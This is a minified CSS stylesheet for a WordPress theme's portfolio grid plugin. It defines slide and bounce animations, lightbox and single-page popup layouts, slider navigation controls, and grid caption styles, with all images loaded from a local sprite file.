@keyframes frontRow-out {
100%{transform:translateX(-60%) scale(0.8);opacity:0;}
} @-webkit-keyframes frontRow-in {
0%{-webkit-transform:translateX(100%) scale(0.8);}
100%{opacity:1;-webkit-transform:translateX(0%) scale(1);}
}
@keyframes frontRow-in {
0%{transform:translateX(100%) scale(0.8);}
100%{opacity:1;transform:translateX(0%) scale(1);}
}
.cbp-animation-rotateRoom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateRoom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateRoom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:rotateRoom-out .8s both ease;animation:rotateRoom-out .8s both ease;}
.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:rotateRoom-in .8s both ease;animation:rotateRoom-in .8s both ease;}
@-webkit-keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(90deg);}
}
@keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;transform:translateX(-100%) rotateY(90deg);}
} @-webkit-keyframes rotateRoom-in {
0%{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg);}
}
@keyframes rotateRoom-in {
0%{opacity:.3;transform:translateX(100%) rotateY(-90deg);}
}
.cbp-animation-bounceBottom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceBottom .cbp-wrapper-helper{-webkit-animation:bounceBottom-out .6s both ease-in-out;animation:bounceBottom-out .6s both ease-in-out;}
.cbp-animation-bounceBottom .cbp-wrapper{-webkit-animation:bounceBottom-in .6s both ease-in-out;animation:bounceBottom-in .6s both ease-in-out;}
@-webkit-keyframes bounceBottom-out {
100%{-webkit-transform:translateY(100%);opacity:0;}
}
@keyframes bounceBottom-out {
100%{transform:translateY(100%);opacity:0;}
} @-webkit-keyframes bounceBottom-in {
0%{-webkit-transform:translateY(100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceBottom-in {
0%{transform:translateY(100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-bounceLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceLeft .cbp-wrapper-helper{-webkit-animation:bounceLeft-out .6s both ease-in-out;animation:bounceLeft-out .6s both ease-in-out;}
.cbp-animation-bounceLeft .cbp-wrapper{-webkit-animation:bounceLeft-in .6s both ease-in-out;animation:bounceLeft-in .6s both ease-in-out;}
@-webkit-keyframes bounceLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes bounceLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes bounceLeft-in {
0%{-webkit-transform:translateX(-100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes bounceLeft-in {
0%{transform:translateX(-100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-animation-bounceTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceTop .cbp-wrapper-helper{-webkit-animation:bounceTop-out .6s both ease-in-out;animation:bounceTop-out .6s both ease-in-out;}
.cbp-animation-bounceTop .cbp-wrapper{-webkit-animation:bounceTop-in .6s both ease-in-out;animation:bounceTop-in .6s both ease-in-out;}
@-webkit-keyframes bounceTop-out {
100%{-webkit-transform:translateY(-100%);opacity:0;}
}
@keyframes bounceTop-out {
100%{transform:translateY(-100%);opacity:0;}
} @-webkit-keyframes bounceTop-in {
0%{-webkit-transform:translateY(-100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceTop-in {
0%{transform:translateY(-100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-moveLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-moveLeft .cbp-wrapper-helper{-webkit-animation:moveLeft-out .6s both ease-in-out;animation:moveLeft-out .6s both ease-in-out;}
.cbp-animation-moveLeft .cbp-wrapper{-webkit-animation:moveLeft-in .6s both ease-in-out;animation:moveLeft-in .6s both ease-in-out;}
@-webkit-keyframes moveLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes moveLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes moveLeft-in {
0%{-webkit-transform:translateX(100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes moveLeft-in {
0%{transform:translateX(100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-displayType-bottomToTop{-webkit-perspective:1000px;perspective:1000px;}
.cbp-displayType-bottomToTop .cbp-item{-webkit-animation:fadeInBottomToTop .3s both ease-in;animation:fadeInBottomToTop .3s both ease-in;}
@-webkit-keyframes fadeInBottomToTop {
0%{opacity:0;-webkit-transform:translateY(50px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInBottomToTop {
0%{opacity:0;transform:translateY(50px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-fadeIn{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
@-webkit-keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-displayType-fadeInToTop{-webkit-perspective:1000px;perspective:1000px;-webkit-animation:fadeInToTop .5s both ease-in;animation:fadeInToTop .5s both ease-in;}
@-webkit-keyframes fadeInToTop {
0%{opacity:0;-webkit-transform:translateY(30px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInToTop {
0%{opacity:0;transform:translateY(30px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-sequentially .cbp-item{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
.cbp-lightbox img{display:block;border:0;width:100%;height:auto;}
.cbp-popup-ie8bg{position:absolute;width:100%;height:100%;min-height:100%;top:0;left:0;z-index:-1;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}
.cbp-popup-wrap{height:100%;text-align:center;position:fixed;width:100%;left:0;top:0;display:none;overflow-y:hidden;-webkit-overflow-scrolling:touch;overflow-x:hidden;z-index:9990;padding:0 10px;}
.cbp-popup-wrap video{outline:0 none;}
.cbp-popup-lightbox{background:rgba(0, 0, 0, 0.8);display:flex;justify-content:center;align-items:center;}
.cbp-popup-singlePage{background:white;padding:0;}
.cbp-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;}
.cbp-popup-content{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;}
.cbp-popup-singlePage .cbp-popup-content{position:relative;z-index:1;margin-top:145px;max-width:1024px;vertical-align:top;width:94%;}
.cbp-popup-singlePage .cbp-popup-content-basic{position:relative;z-index:1;margin-top:104px;vertical-align:top;width:100%;display:inline-block;text-align:left;}
.cbp-popup-lightbox-figure{position:relative;}
.cbp-popup-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-title{padding-right:70px;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-counter{position:absolute;top:0;right:0;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-img{width:auto;max-width:100%;height:auto;display:block;margin:40px 0 40px;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-img[data-action]{cursor:pointer;}
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:75%;}
@media only screen and (max-width: 768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:95%;}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-iframe{position:relative;height:0;padding-bottom:56.25%;background:#000;}
.cbp-popup-lightbox-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-iframe audio{margin-top:27%;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{position:absolute;top:0;left:0;width:100%;z-index:9990;height:104px;background-color:#3D4750;}
.cbp-popup-singlePage .cbp-popup-navigation{position:relative;width:100%;height:100%;}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap{position:fixed;top:0 !important;}
.cbp-popup-singlePage-counter{color:#fff;position:absolute;margin:auto;right:40px;top:0;bottom:0;font:400 13px/30px "Open Sans", sans-serif;height:30px;}
@media only screen and (max-width: 768px) {
.cbp-popup-singlePage-counter{right:3%;}
}
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{padding:0;border:medium none;position:absolute;cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-close{visibility:hidden;}
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close{visibility:visible;}
.cbp-popup-lightbox .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 0 transparent;width:44px;height:44px;top:0;bottom:0;left:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-prev:hover{background-position:0 -46px;}
.cbp-popup-singlePage .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 -92px transparent;width:44px;height:44px;margin:auto;top:0;right:108px;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-prev:hover{background-position:0 -138px;}
.cbp-popup-lightbox .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px 0 transparent;width:44px;height:44px;top:0;bottom:0;right:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-next:hover{background-position:-46px -46px;}
.cbp-popup-singlePage .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px -92px transparent;width:44px;height:44px;margin:auto;top:0;right:0;bottom:0;left:108px;}
.cbp-popup-singlePage .cbp-popup-next:hover{background-position:-46px -138px;}
.cbp-popup-lightbox .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:20px;}
.cbp-popup-lightbox .cbp-popup-close:hover{background-position:-92px -46px;}
.cbp-popup-singlePage .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px -92px transparent;height:44px;width:44px;margin:auto;top:0;right:0;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-close:hover{background-position:-92px -138px;}
.cbp-popup-singlePage .cbp-popup-ie8bg{background-color:#fff;}
@media only screen and (max-width: 360px), (max-height: 600px) {
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);}
.cbp-popup-lightbox .cbp-popup-close{right:10px;top:10px;}
.cbp-popup-lightbox .cbp-popup-next{right:10px;}
.cbp-popup-lightbox .cbp-popup-prev{left:10px;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{height:84px;}
.cbp-popup-singlePage .cbp-popup-content{margin-top:120px;}
}
.cbp-popup-loadingBox{width:100%;height:100%;position:absolute;top:0;left:0;}
.cbp-popup-lightbox .cbp-popup-loadingBox:after{border-left:3px solid rgba(255, 255, 255, 0.3);border-right:3px solid rgba(255, 255, 255, 0.3);border-bottom:3px solid rgba(255, 255, 255, 0.3);border-top:3px solid rgba(255, 255, 255, 0.85);}
.cbp-popup-ready .cbp-popup-loadingBox{visibility:hidden;display:none;}
.cbp-popup-loading .cbp-popup-loadingBox{visibility:visible;display:block;}
.cbp-popup-transitionend{overflow-y:scroll;}
.cbp-popup-singlePage{left:100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content{opacity:0;}
.cbp-popup-singlePage-open{left:0;}
.cbp-popup-singlePage.cbp-popup-singlePage-fade{left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade{opacity:1;}
.cbp-popup-singlePage.cbp-popup-singlePage-right{left:-100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right{left:0;}
.cbp-l-project-title{color:#454444;font:600 42px/46px "Open Sans", sans-serif;letter-spacing:2px;margin-bottom:15px;text-align:center;text-transform:uppercase;}
.cbp-l-project-subtitle{color:#787878;font:400 14px/21px "Open Sans", sans-serif;margin:0 auto 50px;max-width:500px;text-align:center;}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img{display:block;margin:0 auto;max-width:100%;}
.cbp-l-project-container{overflow:hidden;margin:40px auto 0;clear:both;}
.cbp-l-project-desc{float:left;width:62%;}
.cbp-l-project-details{float:right;width:38%;padding-left:60px;margin-bottom:15px;}
@media only screen and (max-width: 768px) {
.cbp-l-project-title{font-size:30px;line-height:34px;}
.cbp-l-project-desc{width:100%;}
.cbp-l-project-details{width:100%;margin-top:20px;padding-left:0;}
}
.cbp-l-project-desc-title{border-bottom:1px solid #cdcdcd;margin-bottom:22px;color:#444;}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span{border-bottom:1px solid #747474;display:inline-block;margin:0 0 -1px 0;font:400 16px/36px "Open Sans", sans-serif;padding:0 5px 0 0;}
.cbp-l-project-desc-text{font:400 13px/20px "Open Sans", sans-serif;color:#555;margin-bottom:20px;}
.cbp-l-project-details-title{border-bottom:1px solid #cdcdcd;margin-bottom:19px;color:#444;}
.cbp-l-project-details-list{margin:0;padding:0;list-style:none;}
.cbp-l-project-details-list > li, .cbp-l-project-details-list > div{border-bottom:1px dotted #DFDFDF;padding:inherit;color:#666;font:400 12px/30px "Open Sans", sans-serif;}
.cbp-l-project-details-list > li:last-child, .cbp-l-project-details-list > div:last-child{border:none;}
.cbp-l-project-details-list strong{display:inline-block;color:#696969;font-weight:600;min-width:100px;}
.cbp-l-project-details-visit{color:#FFFFFF;float:right;clear:both;text-decoration:none;font:400 11px/18px "Open Sans", sans-serif;margin-top:25px;background-color:#62B57B;padding:8px 19px;text-transform:uppercase;letter-spacing:.5px;}
.cbp-l-project-details-visit:hover{opacity:0.9;color:#fff;}
.cbp-l-project-related-wrap{font-size:0;margin:0;padding:0;}
.cbp-l-project-related-item{margin-left:5%;max-width:30%;float:left;}
.cbp-l-project-related-item:first-child{margin-left:0;}
.cbp-l-project-related-title{font:700 14px/18px "Open Sans", sans-serif;color:#474747;margin-top:20px;}
.cbp-l-project-related-link{text-decoration:none;}
.cbp-l-project-related-link:hover{opacity:0.9;}
.cbp-l-member-img{float:left;width:40%;margin-top:20px;}
.cbp-l-member-img img{border:1px solid #e2e2e2;width:auto;max-width:100%;height:auto;display:inline-block;border:0;}
.cbp-l-member-info{margin-top:20px;padding-left:25px;float:left;width:60%;}
@media only screen and (max-width: 768px) {
.cbp-l-member-img{width:100%;text-align:center;}
.cbp-l-member-info{width:100%;padding-left:0;}
}
.cbp-l-member-name{font:400 28px/28px "Open Sans", sans-serif;color:#474747;}
.cbp-l-member-position{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:6px;}
.cbp-l-member-desc{font:400 12px/18px "Open Sans", sans-serif;margin-top:25px;color:#474747;}
.cbp-popup-singlePageInline-open{-webkit-transition:height .5s ease 0s !important;transition:height .5s ease 0s !important;}
.cbp-popup-singlePageInline-open .cbp-item{-webkit-transition:-webkit-transform .5s ease 0s !important;transition:transform .5s ease 0s !important;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after{display:none;visibility:hidden;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition-delay:0;transition-delay:0;}
.cbp-popup-singlePageInline{width:100%;position:absolute;top:0;left:0;z-index:0;overflow:hidden;}
.cbp-popup-singlePageInline .cbp-popup-content{opacity:0;width:100%;z-index:1;min-height:300px;}
.cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s;}
.cbp-popup-singlePageInline .cbp-popup-navigation{opacity:0;position:absolute;top:0;right:0;z-index:2;width:40px;height:40px;}
.cbp-popup-singlePageInline .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:30px;}
.cbp-popup-singlePageInline .cbp-popup-close:hover{opacity:0.7;}
.cbp-popup-singlePageInline-ready{z-index:4;}
.cbp-popup-singlePageInline-ready .cbp-popup-content, .cbp-popup-singlePageInline-ready .cbp-popup-navigation{opacity:1;}
.cbp-popup-singlePageInline-ready:after{display:none;visibility:hidden;}
.cbp-singlePageInline-active{opacity:0.6 !important;}
.cbp-l-inline{margin:20px 0;overflow:hidden;background:#FAFAFA;padding:30px;}
.cbp-l-inline-left{float:left;width:44%;}
.cbp-l-project-img{max-width:100%;}
.cbp-l-inline-right{float:right;width:56%;padding-left:inherit;}
@media only screen and (max-width: 768px) {
.cbp-l-inline-left{width:100%;text-align:center;margin-top:40px;}
.cbp-l-inline-right{width:100%;padding-left:0;margin-top:20px;}
}
.cbp-l-inline-title{font:400 28px/30px "Open Sans", sans-serif;color:#474747;}
.cbp-l-inline-subtitle{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:7px;}
.cbp-l-inline-desc{font:400 13px/20px "Open Sans", sans-serif;color:#474747;margin-top:25px;margin-bottom:20px;}
.cbp-l-inline-view-wrap{text-align:right;}
.cbp-l-inline-view{font:400 13px/35px "Open Sans", sans-serif;color:#9C9C9C;margin-top:40px;display:inline-block;padding:0 20px;border:1px solid #ccc;text-decoration:none;}
.cbp-l-inline-view:hover{color:#757575;}
.cbp-l-inline-details{margin-bottom:15px;font:13px/22px "Open Sans", sans-serif;}
.cbp-l-loadMore-defaultText, .cbp-l-loadMore-button-defaultText{display:block;}
.cbp-l-loadMore-loadingText, .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText{display:block;}
.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading{display:block;}
.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-loadingText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText{display:none;}
.cbp-mode-slider{-webkit-transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper, .cbp-mode-slider .cbp-item{-webkit-transition:-webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.cbp-mode-slider-dragStart *{cursor:move !important;cursor:-ms-grabbing !important;cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important;}
.cbp-mode-slider-dragStart .cbp-wrapper{-webkit-transition:none;transition:none;}
.cbp-nav-next, .cbp-nav-prev{position:relative;background:#7c8b90;cursor:pointer;display:inline-block;margin-left:1px;height:22px;width:21px;}
.cbp-nav-next{border-radius:0 2px 2px 0;}
.cbp-nav-prev{border-radius:2px 0 0 2px;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:0.8;}
.cbp-nav-next:after, .cbp-nav-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;height:10px;width:7px;}
.cbp-nav-next:after{background-position:-134px 0;}
.cbp-nav-prev:after{background-position:-134px -12px;}
.cbp-nav-stop{opacity:0.5 !important;cursor:default !important;}
.cbp-nav{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-nav-controls{position:absolute;top:-51px;right:0;z-index:100;}
.cbp-nav-pagination{position:absolute;bottom:-30px;right:0;z-index:100;left:0;text-align:center;}
.cbp-nav-pagination-item{position:relative;width:10px;height:10px;border-radius:50%;margin:0 4px;display:inline-block;cursor:pointer;background:#c2c2c2;-webkit-transition:background 0.5s;transition:background 0.5s;}
.cbp-nav-pagination-active{background:#797979;}
.cbp-pagination-item{max-width:100px;display:inline-block;cursor:pointer;margin-top:10px;margin-right:5px;position:relative;}
.cbp-pagination-item img{display:block;width:100%;height:auto;border:0;}
.cbp-pagination-item:after{content:'';position:absolute;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);-webkit-transition:background .5s ease-in-out;transition:background .5s ease-in-out;}
.cbp-pagination-active:after{background:transparent;}
.cbp-slider-wrap, .cbp-slider-item{margin:0;padding:0;list-style-type:none;}
.cbp-slider .cbp-nav-controls{position:static;}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider .cbp-nav-next{right:25px;left:auto;}
.cbp-slider .cbp-nav-prev{left:25px;right:auto;}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:44px;height:44px;}
.cbp-slider .cbp-nav-next:after{background-position:-46px -92px;}
.cbp-slider .cbp-nav-next:hover:after{background-position:-46px -46px;}
.cbp-slider .cbp-nav-prev:after{background-position:0 -92px;}
.cbp-slider .cbp-nav-prev:hover:after{background-position:0 -46px;}
.cbp-slider .cbp-nav-pagination{text-align:right;bottom:20px;right:25px;left:auto;}
.cbp-slider-edge .cbp-nav-controls{position:static;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider-edge .cbp-nav-next{right:-14px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-14px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-edge .cbp-nav-next:after{background-position:-134px -24px;}
.cbp-slider-edge .cbp-nav-prev:after{background-position:-134px -42px;}
.cbp-slider-edge .cbp-nav-pagination{bottom:-50px;}
.cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #0f0f0f;opacity:0.4;background:transparent;}
.cbp-slider-edge .cbp-nav-pagination-active{background:#000;}
.cbp-slider-inline{position:relative;}
.cbp-slider-inline .cbp-slider-item{position:absolute;width:100%;top:0;transition:left .5s ease;}
.cbp-slider-inline .cbp-slider-item--active{position:relative;z-index:2;}
.cbp-slider-wrapper{position:relative;overflow:hidden;}
.cbp-slider-controls{position:absolute;top:0;right:0;z-index:100;opacity:0;-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-slider-inline-ready .cbp-slider-controls{opacity:1;}
.cbp-slider-next, .cbp-slider-prev{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;cursor:pointer;position:relative;width:36px;height:36px;background:#547EB1;}
.cbp-slider-next{margin-left:1px;}
.cbp-slider-next:after, .cbp-slider-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-next:after{background-position:-134px -60px;}
.cbp-slider-prev:after{background-position:-134px -78px;}
.cbp-l-grid-agency .cbp-caption:after{position:absolute;content:'';width:0;height:0;border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;bottom:0px;left:50%;margin-left:-5px;z-index:1;}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.15);transform:scale(1.15);}
.cbp-l-grid-agency-title{margin-top:18px;font:700 17px/24px "Lato", sans-serif;color:#666;text-align:center;}
.cbp-item:hover .cbp-l-grid-agency-title{color:#222;}
.cbp-l-grid-agency-desc{font:400 12px/21px "Open Sans", sans-serif;color:#aaa;text-align:center;}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(0, 0, 0, 0.7);}
.cbp-l-grid-work .cbp-item{padding:3px;}
.cbp-l-grid-work .cbp-item-wrapper{background-color:#fff;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);padding:7px 7px 27px;border-top:1px solid #F4F4F4;}
.cbp-l-grid-work-title{margin-top:17px;font:400 17px/25px "Roboto Condensed", sans-serif;color:#607D8B;text-align:center;text-transform:uppercase;display:block;}
.cbp-l-grid-work-title:hover{color:#365D67;}
.cbp-l-grid-work-desc{font:400 11px/16px "Open Sans", sans-serif;color:#888888;text-align:center;text-transform:uppercase;}
.cbp-l-grid-blog-title{font:400 18px/30px "Open Sans", sans-serif;color:#444;display:block;margin-top:17px;}
.cbp-l-grid-blog-title:hover{color:#787878;}
.cbp-l-grid-blog-date{font:400 12px/18px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-blog-comments{font:400 12px/18px "Open Sans", sans-serif;color:#3C6FBB;display:inline-block;}
.cbp-l-grid-blog-comments:hover{opacity:.8;}
.cbp-l-grid-blog-desc{font:400 13px/18px "Open Sans", sans-serif;color:#9B9B9B;margin-top:9px;}
.cbp-l-grid-blog-split{margin:0 4px;font:400 13px/16px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-clients{height:180px;}
.cbp-l-clients-title-block{font:400 32px/53px "Roboto", sans-serif;color:#666464;text-align:center;margin-bottom:40px;}
.cbp-l-grid-faq .cbp-item{width:100%;}
.cbp-l-grid-projects-title{font:700 14px/21px "Open Sans", sans-serif;color:#474747;margin-top:15px;}
.cbp-l-grid-projects-desc{font:400 12px/18px "Open Sans", sans-serif;color:#888888;margin-top:5px;}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.95);}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight{background-color:#545454;}
.cbp-l-grid-masonry-projects-title{font:500 15px/22px "Roboto", sans-serif;color:#59a3b6;text-align:center;display:block;margin-top:12px;}
.cbp-l-grid-masonry-projects-title:hover{color:#457C8B;}
.cbp-l-grid-masonry-projects-desc{font:400 12px/18px "Roboto", sans-serif;color:#b2b2b2;text-align:center;}
.cbp-l-grid-team-name{font:400 17px/24px "Open Sans", sans-serif;color:#456297;display:block;text-align:center;margin-top:18px;}
.cbp-l-grid-team-name:hover{color:#34425C;}
.cbp-l-grid-team-position{font:italic 400 13px/21px "Open Sans", sans-serif;color:#999;text-align:center;}
.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap{background-color:#64C28E;background-color:rgba(101, 199, 150, 0.95);}
.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.97);}
.cbp-l-grid-mosaic .cbp-caption-activeWrap{background-color:#FFEA71;background-color:rgba(255, 234, 113, 0.95);}
.cbp-l-grid-mosaic .cbp-l-caption-title{color:#5A5A5A;font:500 18px/22px "Roboto", sans-serif;text-transform:uppercase;margin-bottom:5px;}
.cbp-l-grid-mosaic .cbp-l-caption-desc{color:#585858;font:400 13px/20px "Roboto", sans-serif;}
.cbp-l-slider-title-block{border-bottom:1px solid #cdcdcd;margin-bottom:22px;}
.cbp-l-slider-title-block div{padding:0 2px 6px 0;display:inline-block;border-bottom:1px solid #a9a5a5;color:#5e5e5e;margin-bottom:-1px;font:15px/21px "Roboto", sans-serif;}
.cbp-l-grid-slider-team-name{float:left;font:20px/30px "Roboto", sans-serif;color:#494949;margin-top:16px;}
.cbp-l-grid-slider-team-position{clear:both;font:14px/21px "Roboto", sans-serif;color:#A6A6A6;}
.cbp-l-grid-slider-team-desc{font:13px/20px "Roboto", sans-serif;color:#969696;margin-top:15px;}
.cbp-l-grid-slider-team-social{float:right;margin-top:22px;}
.cbp-l-grid-slider-team-social a{margin-left:4px;}
